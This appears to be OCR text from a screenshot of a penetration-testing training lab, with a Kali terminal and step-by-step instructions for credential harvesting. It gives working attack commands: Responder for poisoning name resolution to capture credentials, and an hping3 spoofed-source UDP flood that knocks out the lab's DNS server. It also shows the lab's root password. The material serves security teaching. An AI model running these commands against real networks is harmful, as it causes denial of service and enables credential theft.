 13: Testing Credential Security - Google Chrome
labclient.labondemand.com/LabClient/07efdccd-51e7-4f4c-b855-6be2ef389318?rc=10
PT1
root@KALI: ~
root@KALI: ~
07:13 AM
root@KALI: ~
File Actions Edit View Help
root@KALI: ~
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy
[+] Poisoning Options:
Analyze Mode
Force WPAD auth
Force Basic Auth
Force LM downgrade
Fingerprint hosts
[+] Generic Options:
Responder NIC
Responder IP
Challenge set
Don't Respond To Names
[+] Listening for events...
root@KALI: ~
File Actions Edit View Help
root@KALI: ~
root@KALI:~# hping3 --udp -p 53 --flood --rand-source 10.1.0.1
HPING 10.1.0.1 (eth0 10.1.0.1): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
burpsuite
13: Testing Credential Security
27 Minutes Remaining
Instructions Resources Help 100%
Run a Password Sniffer
The PT1 VM has been attached to the Windows network.
Use it to run Responder to harvest credentials.
1. Select the PT1 VM and log on using the
credentials root and Pa$$w0rd.
2. Open a terminal and run the following command:
responder -I eth0
3. Open a second terminal and run the following
command:
hping3 --udp -p 53 --flood --rand-
source 10.1.0.1
Responder depends on hosts using name
resolution methods other than DNS. The hping
command performs a DoS attack against the local
DNS server, making it less able to respond to
queries and causing clients to fall back on
methods such as Link Local Multicast Name
29% Tasks Complete
Previous
Next: Trigger the Attack